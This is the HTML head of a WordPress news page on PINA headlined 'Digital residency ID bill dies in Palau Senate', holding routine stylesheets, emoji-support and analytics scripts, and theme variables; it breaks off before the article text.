

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/
body_size: 37216
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Digital residency ID bill dies in Palau Senate | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Digital residency ID bill dies in Palau Senate Comments Feed" href="https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/7761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/" />
<link rel='shortlink' href='https://pina.com.fj/?p=7761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F08%2Fdigital-residency-id-bill-dies-in-palau-senate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F12%2F08%2Fdigital-residency-id-bill-dies-in-palau-senate%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3c7426be0d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist 